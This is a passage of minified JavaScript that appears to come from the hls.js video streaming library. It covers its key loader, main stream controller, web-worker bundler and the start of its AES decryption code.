Uint8Array(e.data),i.loader=void 0,this.loaders[i.type]=void 0,this.hls.trigger(d.default.KEY_LOADED,{frag:i})},u.prototype.loaderror=function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),this.loaders[t.type]=void 0,this.hls.trigger(d.default.ERROR,{type:s.ErrorTypes.NETWORK_ERROR,details:s.ErrorDetails.KEY_LOAD_ERROR,fatal:!1,frag:r,response:e})},u.prototype.loadtimeout=function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),this.loaders[t.type]=void 0,this.hls.trigger(d.default.ERROR,{type:s.ErrorTypes.NETWORK_ERROR,details:s.ErrorDetails.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},u);function u(e){var t=n.call(this,e,d.default.KEY_LOADING)||this;return t.loaders={},t.decryptkey=null,t.decrypturl=null,t}t.default=l},function(e,T,S){"use strict";(function(u){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(T,"__esModule",{value:!0});var a,p=S(9),c=S(5),h=S(20),g=S(1),r=S(7),d=S(11),t=S(16),f=S(14),n=S(25),o=S(3),v=S(0),y=S(26),m=S(27),s=S(54),E=S(28),l=(a=E.default,e(_,a),_.prototype.onHandlerDestroying=function(){this.stopLoad(),a.prototype.onHandlerDestroying.call(this)},_.prototype.onHandlerDestroyed=function(){this.state=E.State.STOPPED,this.fragmentTracker=null,a.prototype.onHandlerDestroyed.call(this)},_.prototype.startLoad=function(e){if(this.levels){var t=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(i=0,this.bitrateTest=!0),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}0<t&&-1===e&&(v.logger.log("override startPosition with lastCurrentTime @"+t.toFixed(3)),e=t),this.state=E.State.IDLE,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else this.forceStartLoad=!0,this.state=E.State.STOPPED},_.prototype.stopLoad=function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragmentTracker.removeFragment(e),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.clearInterval(),this.state=E.State.STOPPED,this.forceStartLoad=!1},_.prototype.doTick=function(){switch(this.state){case E.State.BUFFER_FLUSHING:this.fragLoadError=0;break;case E.State.IDLE:this._doTickIdle();break;case E.State.WAITING_LEVEL:var e=this.levels[this.level];e&&e.details&&(this.state=E.State.IDLE);break;case E.State.FRAG_LOADING_WAITING_RETRY:var t=window.performance.now(),r=this.retryDate;(!r||r<=t||this.media&&this.media.seeking)&&(v.logger.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=E.State.IDLE);break;case E.State.ERROR:case E.State.STOPPED:case E.State.FRAG_LOADING:case E.State.PARSING:case E.State.PARSED:case E.State.ENDED:}this._checkBuffer(),this._checkFragmentChanged()},_.prototype._doTickIdle=function(){var e=this.hls,t=e.config,r=this.media;if(void 0!==this.levelLastLoaded&&(r||!this.startFragRequested&&t.startFragPrefetch)){var i;i=this.loadedmetadata?r.currentTime:this.nextLoadPosition;var a=e.nextLoadLevel,n=this.levels[a];if(n){var o,s=n.bitrate;o=s?Math.max(8*t.maxBufferSize/s,t.maxBufferLength):t.maxBufferLength,o=Math.min(o,t.maxMaxBufferLength);var l=c.BufferHelper.bufferInfo(this.mediaBuffer?this.mediaBuffer:r,i,t.maxBufferHole),u=l.len;if(!(o<=u)){v.logger.trace("buffer length of "+u.toFixed(3)+" is below max of "+o.toFixed(3)+". checking for more payload ..."),this.level=e.nextLoadLevel=a;var d=n.details;if(!d||d.live&&this.levelLastLoaded!==a)this.state=E.State.WAITING_LEVEL;else{if(this._streamEnded(l,d)){var f={};return this.altAudio&&(f.type="video"),this.hls.trigger(g.default.BUFFER_EOS,f),void(this.state=E.State.ENDED)}this._fetchPayloadOrEos(i,l,d)}}}}},_.prototype._fetchPayloadOrEos=function(e,t,r){var i=this.fragPrevious,a=this.level,n=r.fragments,o=n.length;if(0!==o){var s,l=n[0].start,u=n[o-1].start+n[o-1].duration,d=t.end;if(r.initSegment&&!r.initSegment.data)s=r.initSegment;else if(r.live){var f=this.config.initialLiveManifestSize;if(o<f)return void v.logger.warn("Can not start playback of a level, reason: not enough fragments "+o+" < "+f);if(null===(s=this._ensureFragmentAtLivePoint(r,d,l,u,i,n,o)))return}else d<l&&(s=n[0]);(s=s||this._findFragment(l,i,o,n,d,u,r))&&(s.encrypted?(v.logger.log("Loading key for "+s.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+a),this._loadKey(s)):(v.logger.log("Loading "+s.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+a+", currentTime:"+e.toFixed(3)+",bufferEnd:"+d.toFixed(3)),this._loadFragment(s)))}},_.prototype._ensureFragmentAtLivePoint=function(e,t,r,i,a,n,o){var s,l=this.hls.config,u=this.media,d=void 0!==l.liveMaxLatencyDuration?l.liveMaxLatencyDuration:l.liveMaxLatencyDurationCount*e.targetduration;if(t<Math.max(r-l.maxFragLookUpTolerance,i-d)){var f=this.liveSyncPosition=this.computeLivePosition(r,e);v.logger.log("buffer end: "+t.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+f.toFixed(3)),t=f,u&&u.readyState&&u.duration>f&&(u.currentTime=f),this.nextLoadPosition=f}if(e.PTSKnown&&i<t&&u&&u.readyState)return null;if(this.startFragRequested&&!e.PTSKnown){if(a)if(e.hasProgramDateTime)v.logger.log("live playlist, switching playlist, load frag with same PDT: "+a.programDateTime),s=m.findFragmentByPDT(n,a.endProgramDateTime,l.maxFragLookUpTolerance);else{var c=a.sn+1;if(c>=e.startSN&&c<=e.endSN){var h=n[c-e.startSN];a.cc===h.cc&&(s=h,v.logger.log("live playlist, switching playlist, load frag with next SN: "+s.sn))}s||(s=p.default.search(n,function(e){return a.cc-e.cc}))&&v.logger.log("live playlist, switching playlist, load frag with same CC: "+s.sn)}s||(s=n[Math.min(o-1,Math.round(o/2))],v.logger.log("live playlist, switching playlist, unknown, load middle frag : "+s.sn))}return s},_.prototype._findFragment=function(e,t,r,i,a,n,o){var s,l=this.hls.config;if(a<n){var u=a>n-l.maxFragLookUpTolerance?0:l.maxFragLookUpTolerance;s=m.findFragmentByPTS(t,i,a,u)}else s=i[r-1];if(s){var d=s.sn-o.startSN,f=t&&s.level===t.level,c=i[d-1],h=i[1+d];if(t&&s.sn===t.sn)if(f&&!s.backtracked)if(s.sn<o.endSN){var p=t.deltaPTS;p&&p>l.maxBufferHole&&t.dropped&&d?(s=c,v.logger.warn("SN just loaded, with large PTS gap between audio and video, maybe frag is not starting with a keyframe ? load previous one to try to overcome this")):(s=h,v.logger.log("SN just loaded, load next one: "+s.sn,s))}else s=null;else s.backtracked&&(h&&h.backtracked?(v.logger.warn("Already backtracked from fragment "+h.sn+", will not backtrack to fragment "+s.sn+". Loading fragment "+h.sn),s=h):(v.logger.warn("Loaded fragment with dropped frames, backtracking 1 segment to find a keyframe"),s.dropped=0,c?(s=c).backtracked=!0:d&&(s=null)))}return s},_.prototype._loadKey=function(e){this.state=E.State.KEY_LOADING,this.hls.trigger(g.default.KEY_LOADING,{frag:e})},_.prototype._loadFragment=function(e){var t=this.fragmentTracker.getState(e);this.fragCurrent=e,this.startFragRequested=!0,u.isFinite(e.sn)&&!e.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),e.backtracked||t===r.FragmentState.NOT_LOADED||t===r.FragmentState.PARTIAL?(e.autoLevel=this.hls.autoLevelEnabled,e.bitrateTest=this.bitrateTest,this.hls.trigger(g.default.FRAG_LOADING,{frag:e}),this.demuxer||(this.demuxer=new h.default(this.hls,"main")),this.state=E.State.FRAG_LOADING):t===r.FragmentState.APPENDING&&this._reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e)},Object.defineProperty(_.prototype,"state",{get:function(){return this._state},set:function(e){if(this.state!==e){var t=this.state;this._state=e,v.logger.log("main stream:"+t+"->"+e),this.hls.trigger(g.default.STREAM_STATE_TRANSITION,{previousState:t,nextState:e})}},enumerable:!0,configurable:!0}),_.prototype.getBufferedFrag=function(e){return this.fragmentTracker.getBufferedFrag(e,t.default.LevelType.MAIN)},Object.defineProperty(_.prototype,"currentLevel",{get:function(){var e=this.media;if(e){var t=this.getBufferedFrag(e.currentTime);if(t)return t.level}return-1},enumerable:!0,configurable:!0}),Object.defineProperty(_.prototype,"nextBufferedFrag",{get:function(){var e=this.media;return e?this.followingBufferedFrag(this.getBufferedFrag(e.currentTime)):null},enumerable:!0,configurable:!0}),_.prototype.followingBufferedFrag=function(e){return e?this.getBufferedFrag(e.endPTS+.5):null},Object.defineProperty(_.prototype,"nextLevel",{get:function(){var e=this.nextBufferedFrag;return e?e.level:-1},enumerable:!0,configurable:!0}),_.prototype._checkFragmentChanged=function(){var e,t,r=this.media;if(r&&r.readyState&&!1===r.seeking&&((t=r.currentTime)>this.lastCurrentTime&&(this.lastCurrentTime=t),c.BufferHelper.isBuffered(r,t)?e=this.getBufferedFrag(t):c.BufferHelper.isBuffered(r,t+.1)&&(e=this.getBufferedFrag(t+.1)),e)){var i=e;if(i!==this.fragPlaying){this.hls.trigger(g.default.FRAG_CHANGED,{frag:i});var a=i.level;this.fragPlaying&&this.fragPlaying.level===a||this.hls.trigger(g.default.LEVEL_SWITCHED,{level:a}),this.fragPlaying=i}}},_.prototype.immediateLevelSwitch=function(){if(v.logger.log("immediateLevelSwitch"),!this.immediateSwitch){this.immediateSwitch=!0;var e=this.media,t=void 0;e?(t=e.paused,e.pause()):t=!0,this.previouslyPaused=t}var r=this.fragCurrent;r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(0,u.POSITIVE_INFINITY)},_.prototype.immediateLevelSwitchEnd=function(){var e=this.media;e&&e.buffered.length&&(this.immediateSwitch=!1,c.BufferHelper.isBuffered(e,e.currentTime)&&(e.currentTime-=1e-4),this.previouslyPaused||e.play())},_.prototype.nextLevelSwitch=function(){var e=this.media;if(e&&e.readyState){var t,r=void 0,i=void 0;if((t=this.getBufferedFrag(e.currentTime))&&1<t.startPTS&&this.flushMainBuffer(0,t.startPTS-1),e.paused)r=0;else{var a=this.hls.nextLoadLevel,n=this.levels[a],o=this.fragLastKbps;r=o&&this.fragCurrent?this.fragCurrent.duration*n.bitrate/(1e3*o)+1:0}if((i=this.getBufferedFrag(e.currentTime+r))&&(i=this.followingBufferedFrag(i))){var s=this.fragCurrent;s&&s.loader&&s.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(i.maxStartPTS,u.POSITIVE_INFINITY)}}},_.prototype.flushMainBuffer=function(e,t){this.state=E.State.BUFFER_FLUSHING;var r={startOffset:e,endOffset:t};this.altAudio&&(r.type="video"),this.hls.trigger(g.default.BUFFER_FLUSHING,r)},_.prototype.onMediaAttached=function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("seeked",this.onvseeked),t.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.hls.startLoad(r.startPosition),this.gapController=new s.default(r,t,this.fragmentTracker,this.hls)},_.prototype.onMediaDetaching=function(){var e=this.media;e&&e.ended&&(v.logger.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var t=this.levels;t&&t.forEach(function(e){e.details&&e.details.fragments.forEach(function(e){e.backtracked=void 0})}),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("seeked",this.onvseeked),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()},_.prototype.onMediaSeeked=function(){var e=this.media,t=e?e.currentTime:void 0;u.isFinite(t)&&v.logger.log("media seeked to "+t.toFixed(3)),this.tick()},_.prototype.onManifestLoading=function(){v.logger.log("trigger BUFFER_RESET"),this.hls.trigger(g.default.BUFFER_RESET),this.fragmentTracker.removeAllFragments(),this.stalled=!1,this.startPosition=this.lastCurrentTime=0},_.prototype.onManifestParsed=function(e){var t,r=!1,i=!1;e.levels.forEach(function(e){(t=e.audioCodec)&&(-1!==t.indexOf("mp4a.40.2")&&(r=!0),-1!==t.indexOf("mp4a.40.5")&&(i=!0))}),this.audioCodecSwitch=r&&i,this.audioCodecSwitch&&v.logger.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1;var a=this.config;(a.autoStartLoad||this.forceStartLoad)&&this.hls.startLoad(a.startPosition)},_.prototype.onLevelLoaded=function(e){var t=e.details,r=e.level,i=this.levels[this.levelLastLoaded],a=this.levels[r],n=t.totalduration,o=0;if(v.logger.log("level "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+n),t.live){var s=a.details;s&&0<t.fragments.length?(f.mergeDetails(s,t),o=t.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(o,s),t.PTSKnown&&u.isFinite(o)?v.logger.log("live playlist sliding:"+o.toFixed(3)):(v.logger.log("live playlist - outdated PTS, unknown sliding"),y.alignStream(this.fragPrevious,i,t))):(v.logger.log("live playlist - first load, unknown sliding"),t.PTSKnown=!1,y.alignStream(this.fragPrevious,i,t))}else t.PTSKnown=!1;if(a.details=t,this.levelLastLoaded=r,this.hls.trigger(g.default.LEVEL_UPDATED,{details:t,level:r}),!1===this.startFragRequested){if(-1===this.startPosition||-1===this.lastCurrentTime){var l=t.startTimeOffset;u.isFinite(l)?(l<0&&(v.logger.log("negative start time offset "+l+", count from end of last fragment"),l=o+n+l),v.logger.log("start time offset found in playlist, adjust startPosition to "+l),this.startPosition=l):t.live?(this.startPosition=this.computeLivePosition(o,t),v.logger.log("configure startPosition to "+this.startPosition)):this.startPosition=0,this.lastCurrentTime=this.startPosition}this.nextLoadPosition=this.startPosition}this.state===E.State.WAITING_LEVEL&&(this.state=E.State.IDLE),this.tick()},_.prototype.onKeyLoaded=function(){this.state===E.State.KEY_LOADING&&(this.state=E.State.IDLE,this.tick())},_.prototype.onFragLoaded=function(e){var t=this.fragCurrent,r=this.hls,i=this.levels,a=this.media,n=e.frag;if(this.state===E.State.FRAG_LOADING&&t&&"main"===n.type&&n.level===t.level&&n.sn===t.sn){var o=e.stats,s=i[t.level],l=s.details;if(this.bitrateTest=!1,this.stats=o,v.logger.log("Loaded "+t.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+t.level),n.bitrateTest&&r.nextLoadLevel)this.state=E.State.IDLE,this.startFragRequested=!1,o.tparsed=o.tbuffered=window.performance.now(),r.trigger(g.default.FRAG_BUFFERED,{stats:o,frag:t,id:"main"}),this.tick();else if("initSegment"===n.sn)this.state=E.State.IDLE,o.tparsed=o.tbuffered=window.performance.now(),l.initSegment.data=e.payload,r.trigger(g.default.FRAG_BUFFERED,{stats:o,frag:t,id:"main"}),this.tick();else{v.logger.log("Parsing "+t.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+t.level+", cc "+t.cc),this.state=E.State.PARSING,this.pendingBuffering=!0,this.appended=!1,n.bitrateTest&&(n.bitrateTest=!1,this.fragmentTracker.onFragLoaded({frag:n}));var u=!(a&&a.seeking)&&(l.PTSKnown||!l.live),d=l.initSegment?l.initSegment.data:[],f=this._getAudioCodec(s);(this.demuxer=this.demuxer||new h.default(this.hls,"main")).push(e.payload,d,f,s.videoCodec,t,l.totalduration,u)}}this.fragLoadError=0},_.prototype.onFragParsingInitSegment=function(e){var t=this.fragCurrent,r=e.frag;if(t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===E.State.PARSING){var i=e.tracks,a=void 0,n=void 0;if(i.audio&&this.altAudio&&delete i.audio,n=i.audio){var o=this.levels[this.level].audioCodec,s=navigator.userAgent.toLowerCase();o&&this.audioCodecSwap&&(v.logger.log("swapping playlist audio codec"),o=-1!==o.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==n.metadata.channelCount&&-1===s.indexOf("firefox")&&(o="mp4a.40.5"),-1!==s.indexOf("android")&&"audio/mpeg"!==n.container&&(o="mp4a.40.2",v.logger.log("Android: force audio codec to "+o)),n.levelCodec=o,n.id=e.id}for(a in(n=i.video)&&(n.levelCodec=this.levels[this.level].videoCodec,n.id=e.id),this.hls.trigger(g.default.BUFFER_CODECS,i),i){n=i[a],v.logger.log("main track:"+a+",container:"+n.container+",codecs[level/parsed]=["+n.levelCodec+"/"+n.codec+"]");var l=n.initSegment;l&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(g.default.BUFFER_APPENDING,{type:a,data:l,parent:"main",content:"initSegment"}))}this.tick()}},_.prototype.onFragParsingData=function(t){var r=this,e=this.fragCurrent,i=t.frag;if(e&&"main"===t.id&&i.sn===e.sn&&i.level===e.level&&("audio"!==t.type||!this.altAudio)&&this.state===E.State.PARSING){var a=this.levels[this.level],n=e;if(u.isFinite(t.endPTS)||(t.endPTS=t.startPTS+e.duration,t.endDTS=t.startDTS+e.duration),!0===t.hasAudio&&n.addElementaryStream(d.default.ElementaryStreamTypes.AUDIO),!0===t.hasVideo&&n.addElementaryStream(d.default.ElementaryStreamTypes.VIDEO),v.logger.log("Parsed "+t.type+",PTS:["+t.startPTS.toFixed(3)+","+t.endPTS.toFixed(3)+"],DTS:["+t.startDTS.toFixed(3)+"/"+t.endDTS.toFixed(3)+"],nb:"+t.nb+",dropped:"+(t.dropped||0)),"video"===t.type)if(n.dropped=t.dropped,n.dropped)if(n.backtracked)v.logger.warn("Already backtracked on this fragment, appending with the gap",n.sn);else{var o=a.details;if(!o||n.sn!==o.startSN)return v.logger.warn("missing video frame(s), backtracking fragment",n.sn),this.fragmentTracker.removeFragment(n),n.backtracked=!0,this.nextLoadPosition=t.startPTS,this.state=E.State.IDLE,this.fragPrevious=n,void this.tick();v.logger.warn("missing video frame(s) on first frag, appending with gap",n.sn)}else n.backtracked=!1;var s=f.updateFragPTSDTS(a.details,n,t.startPTS,t.endPTS,t.startDTS,t.endDTS),l=this.hls;l.trigger(g.default.LEVEL_PTS_UPDATED,{details:a.details,level:this.level,drift:s,type:t.type,start:t.startPTS,end:t.endPTS}),[t.data1,t.data2].forEach(function(e){e&&e.length&&r.state===E.State.PARSING&&(r.appended=!0,r.pendingBuffering=!0,l.trigger(g.default.BUFFER_APPENDING,{type:t.type,data:e,parent:"main",content:"data"}))}),this.tick()}},_.prototype.onFragParsed=function(e){var t=this.fragCurrent,r=e.frag;t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===E.State.PARSING&&(this.stats.tparsed=window.performance.now(),this.state=E.State.PARSED,this._checkAppendedParsed())},_.prototype.onAudioTrackSwitching=function(e){var t=!!e.url,r=e.id;if(!t){if(this.mediaBuffer!==this.media){v.logger.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i.loader&&(v.logger.log("switching to main audio track, cancel main fragment load"),i.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=E.State.IDLE}var a=this.hls;a.trigger(g.default.BUFFER_FLUSHING,{startOffset:0,endOffset:u.POSITIVE_INFINITY,type:"audio"}),a.trigger(g.default.AUDIO_TRACK_SWITCHED,{id:r}),this.altAudio=!1}},_.prototype.onAudioTrackSwitched=function(e){var t=e.id,r=!!this.hls.audioTracks[t].url;if(r){var i=this.videoBuffer;i&&this.mediaBuffer!==i&&(v.logger.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=r,this.tick()},_.prototype.onBufferCreated=function(e){var t,r,i=e.tracks,a=!1;for(var n in i){var o=i[n];"main"===o.id?(t=o,"video"===(r=n)&&(this.videoBuffer=i[n].buffer)):a=!0}a&&t?(v.logger.log("alternate track found, use "+r+".buffered to schedule main fragment loading"),this.mediaBuffer=t.buffer):this.mediaBuffer=this.media},_.prototype.onBufferAppended=function(e){if("main"===e.parent){var t=this.state;t!==E.State.PARSING&&t!==E.State.PARSED||(this.pendingBuffering=0<e.pending,this._checkAppendedParsed())}},_.prototype._checkAppendedParsed=function(){if(!(this.state!==E.State.PARSED||this.appended&&this.pendingBuffering)){var e=this.fragCurrent;if(e){var t=this.mediaBuffer?this.mediaBuffer:this.media;v.logger.log("main buffered : "+n.default.toString(t.buffered)),this.fragPrevious=e;var r=this.stats;r.tbuffered=window.performance.now(),this.fragLastKbps=Math.round(8*r.total/(r.tbuffered-r.tfirst)),this.hls.trigger(g.default.FRAG_BUFFERED,{stats:r,frag:e,id:"main"}),this.state=E.State.IDLE}this.tick()}},_.prototype.onError=function(e){var t=e.frag||this.fragCurrent;if(!t||"main"===t.type){var r=!!this.media&&c.BufferHelper.isBuffered(this.media,this.media.currentTime)&&c.BufferHelper.isBuffered(this.media,this.media.currentTime+.5);switch(e.details){case o.ErrorDetails.FRAG_LOAD_ERROR:case o.ErrorDetails.FRAG_LOAD_TIMEOUT:case o.ErrorDetails.KEY_LOAD_ERROR:case o.ErrorDetails.KEY_LOAD_TIMEOUT:if(!e.fatal)if(this.fragLoadError+1<=this.config.fragLoadingMaxRetry){var i=Math.min(Math.pow(2,this.fragLoadError)*this.config.fragLoadingRetryDelay,this.config.fragLoadingMaxRetryTimeout);v.logger.warn("mediaController: frag loading failed, retry in "+i+" ms"),this.retryDate=window.performance.now()+i,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.fragLoadError++,this.state=E.State.FRAG_LOADING_WAITING_RETRY}else v.logger.error("mediaController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.state=E.State.ERROR;break;case o.ErrorDetails.LEVEL_LOAD_ERROR:case o.ErrorDetails.LEVEL_LOAD_TIMEOUT:this.state!==E.State.ERROR&&(e.fatal?(this.state=E.State.ERROR,v.logger.warn("streamController: "+e.details+",switch to "+this.state+" state ...")):e.levelRetry||this.state!==E.State.WAITING_LEVEL||(this.state=E.State.IDLE));break;case o.ErrorDetails.BUFFER_FULL_ERROR:"main"!==e.parent||this.state!==E.State.PARSING&&this.state!==E.State.PARSED||(r?(this._reduceMaxBufferLength(this.config.maxBufferLength),this.state=E.State.IDLE):(v.logger.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,u.POSITIVE_INFINITY)))}}},_.prototype._reduceMaxBufferLength=function(e){var t=this.config;return t.maxMaxBufferLength>=e&&(t.maxMaxBufferLength/=2,v.logger.warn("main:reduce max buffer length to "+t.maxMaxBufferLength+"s"),!0)},_.prototype._checkBuffer=function(){var e=this.media;if(e&&0!==e.readyState){var t=(this.mediaBuffer?this.mediaBuffer:e).buffered;!this.loadedmetadata&&t.length?(this.loadedmetadata=!0,this._seekToStartPos()):this.immediateSwitch?this.immediateLevelSwitchEnd():this.gapController.poll(this.lastCurrentTime,t)}},_.prototype.onFragLoadEmergencyAborted=function(){this.state=E.State.IDLE,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()},_.prototype.onBufferFlushed=function(){var e=this.mediaBuffer?this.mediaBuffer:this.media;e&&this.fragmentTracker.detectEvictedFragments(d.default.ElementaryStreamTypes.VIDEO,e.buffered),this.state=E.State.IDLE,this.fragPrevious=null},_.prototype.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},_.prototype.computeLivePosition=function(e,t){var r=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*t.targetduration;return e+Math.max(0,t.totalduration-r)},_.prototype._seekToStartPos=function(){var e=this.media,t=e.currentTime,r=e.seeking?t:this.startPosition;t!==r&&(v.logger.log("target start position not buffered, seek to buffered.start(0) "+r+" from current time "+t+" "),e.currentTime=r)},_.prototype._getAudioCodec=function(e){var t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&(v.logger.log("swapping playlist audio codec"),t=t&&(-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5")),t},Object.defineProperty(_.prototype,"liveSyncPosition",{get:function(){return this._liveSyncPosition},set:function(e){this._liveSyncPosition=e},enumerable:!0,configurable:!0}),_);function _(e,t){var r=a.call(this,e,g.default.MEDIA_ATTACHED,g.default.MEDIA_DETACHING,g.default.MANIFEST_LOADING,g.default.MANIFEST_PARSED,g.default.LEVEL_LOADED,g.default.KEY_LOADED,g.default.FRAG_LOADED,g.default.FRAG_LOAD_EMERGENCY_ABORTED,g.default.FRAG_PARSING_INIT_SEGMENT,g.default.FRAG_PARSING_DATA,g.default.FRAG_PARSED,g.default.ERROR,g.default.AUDIO_TRACK_SWITCHING,g.default.AUDIO_TRACK_SWITCHED,g.default.BUFFER_CREATED,g.default.BUFFER_APPENDED,g.default.BUFFER_FLUSHED)||this;return r.fragmentTracker=t,r.config=e.config,r.audioCodecSwap=!1,r._state=E.State.STOPPED,r.stallReported=!1,r.gapController=null,r}T.default=l}).call(this,S(2).Number)},function(e,t,h){function s(r){var i={};function a(e){if(i[e])return i[e].exports;var t=i[e]={i:e,l:!1,exports:{}};return r[e].call(t.exports,t,t.exports,a),t.l=!0,t.exports}a.m=r,a.c=i,a.i=function(e){return e},a.d=function(e,t,r){a.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},a.r=function(e){Object.defineProperty(e,"__esModule",{value:!0})},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="/",a.oe=function(e){throw console.error(e),e};var e=a(a.s=ENTRY_MODULE);return e.default||e}var p="[\\.|\\-|\\+|\\w|/|@]+",g="\\((/\\*.*?\\*/)?s?.*?("+p+").*?\\)";function v(e){return(e+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function c(e,t,r){var i={};i[r]=[];var a,n=t.toString(),o=n.match(/^function\s?\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return i;for(var s,l=o[1],u=new RegExp("(\\\\n|\\W)"+v(l)+g,"g");s=u.exec(n);)"dll-reference"!==s[3]&&i[r].push(s[3]);for(u=new RegExp("\\("+v(l)+'\\("(dll-reference\\s('+p+'))"\\)\\)'+g,"g");s=u.exec(n);)e[s[2]]||(i[r].push(s[1]),e[s[2]]=h(s[1]).m),i[s[2]]=i[s[2]]||[],i[s[2]].push(s[4]);for(var d=Object.keys(i),f=0;f<d.length;f++)for(var c=0;c<i[d[f]].length;c++)a=i[d[f]][c],isNaN(+a)||(i[d[f]][c]=+i[d[f]][c]);return i}function y(r){return Object.keys(r).reduce(function(e,t){return e||0<r[t].length},!1)}e.exports=function(f,e){e=e||{};var r={main:h.m},i=e.all?{main:Object.keys(r.main)}:function(e){for(var t={main:[f]},r={main:[]},i={main:{}};y(t);)for(var a=Object.keys(t),n=0;n<a.length;n++){var o=a[n],s=t[o].pop();if(i[o]=i[o]||{},!i[o][s]&&e[o][s]){i[o][s]=!0,r[o]=r[o]||[],r[o].push(s);for(var l=c(e,e[o][s],o),u=Object.keys(l),d=0;d<u.length;d++)t[u[d]]=t[u[d]]||[],t[u[d]]=t[u[d]].concat(l[u[d]])}}return r}(r),a="";Object.keys(i).filter(function(e){return"main"!==e}).forEach(function(t){for(var e=0;i[t][e];)e++;i[t].push(e),r[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",a=a+"var "+t+" = ("+s.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+i[t].map(function(e){return JSON.stringify(e)+": "+r[t][e].toString()}).join(",")+"});\n"}),a=a+"new (("+s.toString().replace("ENTRY_MODULE",JSON.stringify(f))+")({"+i.main.map(function(e){return JSON.stringify(e)+": "+r.main[e].toString()}).join(",")+"}))(self);";var t=new window.Blob([a],{type:"text/javascript"});if(e.bare)return t;var n=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(t),o=new window.Worker(n);return o.objectURL=n,o}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.prototype.decrypt=function(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)},a);function a(e,t){this.subtle=e,this.aesIV=t}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},a);function a(e,t){this.subtle=e,this.key=t}t.default=i},function(e,t,r){"use strict";function F(e){var t=e.byteLength,r=t&&new DataView(e).getUint8(t-1);return r?e.slice(0,t-r):e}Object.defineProperty(t,"__esModule",{value:!0}),t.removePadding=F;var i=(a.prototype.uint8ArrayToUint32Array_=function(e){for(var t=new DataView(e),r=new Uint32Array(4),i=0;i<4;i++)r[i]=t.getUint32(4*i);return r},a.prototype.initTable=function(){var e=this.sBox,t=this.invSBox,r=this.subMix,i=r[0],a=r[1],n=r[2],o=r[3],s=this.invSubMix,l=s[0],u=s[1],d=s[2],f=s[3],c=new Uint32Array(256),h=0,p=0,g=0;for(g=0;g<256;g++)c[g]=g<128?g<<1:g<<1^283;for(g=0;g<256;g++){var v=p^p<<1^p<<2^p<<3^p<<4;v=v>>>8^255&v^99;var 